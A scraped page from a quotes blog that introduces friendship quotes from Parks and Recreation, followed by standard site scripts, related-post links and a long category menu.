<p><img title="positive quotes about friendship" src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-unique-positive-quotes-about-friendship-quotesgram-of-quotes-about-love-and-friendship.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/quotes-about-love-and-friendship/" data-jpibfi-post-title="The top 21 Ideas About Quotes About Love and Friendship" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/quotes-about-love-and-friendship-unique-positive-quotes-about-friendship-quotesgram-of-quotes-about-love-and-friendship.jpg" ><br />
<b>Best Quotes About Love And Friendship<br />
 from Positive Quotes About Friendship QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/28/14/105996321-friendship-and-sharing-quotes-thought-for-the-day-Gandhi-quotes.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/positive-quotes-about-friendship/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;</p>
<p>What makes these characters beam one of the most comes from the partnerships they have with each other. Whether it&#8217;s the eternal affection Leslie has for Anne or the lavish pamper sessions shared between Tom as well as Donna, the friendships developed throughout the collection are so adorable and admirable that we had to find the very best quotes about relationship in Parks as well as Rec history. So without additional ado, here are some friendship quotes on P&amp;R that will instantly make you want to text your BFF in order to inform them what a &#8220;attractive tropical fish&#8221; they are.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-01-30 12:17:47. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://coolandfantastic.com/tag/quotes-about/" rel="tag">Quotes About</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="222332" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/quotes-about-love-and-friendship/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20top%2021%20Ideas%20About%20Quotes%20About%20Love%20and%20Friendship%20-%20https://coolandfantastic.com/quotes-about-love-and-friendship/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/cutting-ties-with-family-quotes/">
					<div class="pagi-text">
						<h5 class="prev-title">The 23 Best Ideas for Cutting Ties with Family Quotes</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/girls-quotes-about-life/">
					<div class="pagi-text">
						<h5 class="next-title">22 Of the Best Ideas for Girls Quotes About Life</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Quotes%20About%20Fair%20Weather%20Friendship%20Best%20Of%20How%20to%20Deal%20with%20Fair%20Weather%20Friends%20A%20Bountiful%20Love-784964.png" href="https://coolandfantastic.com/quotes-about-fair-weather-friendship/" title="The top 21 Ideas About Quotes About Fair Weather Friendship">
																			</a>
										<h3><a href="https://coolandfantastic.com/quotes-about-fair-weather-friendship/">The top 21 Ideas About Quotes About Fair...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-10T04:33:18+00:00">January 10, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Quote%20Pic%20Best%20Of%20Dearest%20Friend%20Quotes%20Quotesgram-890328.png" href="https://coolandfantastic.com/friendship-quote-pic/" title="21 Best Ideas Friendship Quote Pic">
																			</a>
										<h3><a href="https://coolandfantastic.com/friendship-quote-pic/">21 Best Ideas Friendship Quote Pic</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-05T00:17:03+00:00">November 5, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cs%20Lewis%20Quotes%20On%20Friendship%20Best%20Of%20Lewis%20On%20Friendship%20Pondering%20Principles-230564.png" href="https://coolandfantastic.com/c-s-lewis-quotes-on-friendship/" title="21 Best Ideas C.s Lewis Quotes On Friendship">
																			</a>
										<h3><a href="https://coolandfantastic.com/c-s-lewis-quotes-on-friendship/">21 Best Ideas C.s Lewis Quotes On Friendship</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-01T23:48:10+00:00">October 1, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Soulmate%20Friendship%20Quotes%20Fresh%20top%2030%20soulmate%20Quotes%20with-911093.png" href="https://coolandfantastic.com/soulmate-friendship-quotes/" title="21 Of the Best Ideas for soulmate Friendship Quotes">
																			</a>
										<h3><a href="https://coolandfantastic.com/soulmate-friendship-quotes/">21 Of the Best Ideas for soulmate Friendship...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-30T08:50:29+00:00">June 30, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendships%20Quotes%20Luxury%2020%20Quotes%20that%20Show%20What%20Friendship%20Truly%20Means-953723.png" href="https://coolandfantastic.com/friendships-quotes/" title="The 21 Best Ideas for Friendships Quotes">
																			</a>
										<h3><a href="https://coolandfantastic.com/friendships-quotes/">The 21 Best Ideas for Friendships Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-10T21:24:45+00:00">January 10, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Funny%20Friendship%20Quotes%20Beautiful%20Very%20Funny%20Friendship%20Quotes%20for%20Your%20Favorite%20Friends-188803.png" href="https://coolandfantastic.com/funny-friendship-quotes/" title="The Best Ideas for Funny Friendship Quotes">
																			</a>
										<h3><a href="https://coolandfantastic.com/funny-friendship-quotes/">The Best Ideas for Funny Friendship Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-06-28T18:07:06+00:00">June 28, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Deep%20Friendship%20Quotes%20New%20Inspiring%20Friendship%20Quotes%20for%20Your%20Best%20Friend-603535.png" href="https://coolandfantastic.com/deep-friendship-quotes/" title="The 21 Best Ideas for Deep Friendship Quotes">
																			</a>
										<h3><a href="https://coolandfantastic.com/deep-friendship-quotes/">The 21 Best Ideas for Deep Friendship Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-06-18T19:04:59+00:00">June 18, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Dr%20Seuss%20Friendship%20Quotes%20New%20Dr%20Seuss%20Friendship%20Quotes%20Quotesgram-417049.png" href="https://coolandfantastic.com/dr-seuss-friendship-quotes/" title="The 21 Best Ideas for Dr Seuss Friendship Quotes">
																			</a>
										<h3><a href="https://coolandfantastic.com/dr-seuss-friendship-quotes/">The 21 Best Ideas for Dr Seuss Friendship...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-05-22T15:50:25+00:00">May 22, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cool%20Friendship%20Quotes%20Elegant%20Cool%20Quotes%20About%20Freindship%20Quotesgram-438601.png" href="https://coolandfantastic.com/cool-friendship-quotes/" title="Best 21 Cool Friendship Quotes">
																			</a>
										<h3><a href="https://coolandfantastic.com/cool-friendship-quotes/">Best 21 Cool Friendship Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-11-14T23:00:06+00:00">November 14, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20and%20Trust%20Quotes%20Lovely%2020%20Best%20Tank%20You%20Images%20On%20Pinterest-779917.png" href="https://coolandfantastic.com/friendship-and-trust-quotes/" title="Top 21 Friendship and Trust Quotes">
																			</a>
										<h3><a href="https://coolandfantastic.com/friendship-and-trust-quotes/">Top 21 Friendship and Trust Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-09-03T10:21:42+00:00">September 3, 2023</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-5206" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Quotes%20About%20Fair%20Weather%20Friendship%20Best%20Of%20How%20to%20Deal%20with%20Fair%20Weather%20Friends%20A%20Bountiful%20Love-784964.png" href="https://coolandfantastic.com/quotes-about-fair-weather-friendship/" title="The top 21 Ideas About Quotes About Fair Weather Friendship"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/quotes-about-fair-weather-friendship/" rel="bookmark" title="The top 21 Ideas About Quotes About Fair Weather Friendship">
												The top 21 Ideas About Quotes About Fair Weather Friendship											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-10T04:33:18+00:00">January 10, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Quote%20Pic%20Best%20Of%20Dearest%20Friend%20Quotes%20Quotesgram-890328.png" href="https://coolandfantastic.com/friendship-quote-pic/" title="21 Best Ideas Friendship Quote Pic"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/friendship-quote-pic/" rel="bookmark" title="21 Best Ideas Friendship Quote Pic">
												21 Best Ideas Friendship Quote Pic											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-05T00:17:03+00:00">November 5, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cs%20Lewis%20Quotes%20On%20Friendship%20Best%20Of%20Lewis%20On%20Friendship%20Pondering%20Principles-230564.png" href="https://coolandfantastic.com/c-s-lewis-quotes-on-friendship/" title="21 Best Ideas C.s Lewis Quotes On Friendship"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/c-s-lewis-quotes-on-friendship/" rel="bookmark" title="21 Best Ideas C.s Lewis Quotes On Friendship">
												21 Best Ideas C.s Lewis Quotes On Friendship											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-01T23:48:10+00:00">October 1, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Soulmate%20Friendship%20Quotes%20Fresh%20top%2030%20soulmate%20Quotes%20with-911093.png" href="https://coolandfantastic.com/soulmate-friendship-quotes/" title="21 Of the Best Ideas for soulmate Friendship Quotes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/soulmate-friendship-quotes/" rel="bookmark" title="21 Of the Best Ideas for soulmate Friendship Quotes">
												21 Of the Best Ideas for soulmate Friendship Quotes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-06-30T08:50:29+00:00">June 30, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendships%20Quotes%20Luxury%2020%20Quotes%20that%20Show%20What%20Friendship%20Truly%20Means-953723.png" href="https://coolandfantastic.com/friendships-quotes/" title="The 21 Best Ideas for Friendships Quotes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/friendships-quotes/" rel="bookmark" title="The 21 Best Ideas for Friendships Quotes">
												The 21 Best Ideas for Friendships Quotes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-01-10T21:24:45+00:00">January 10, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
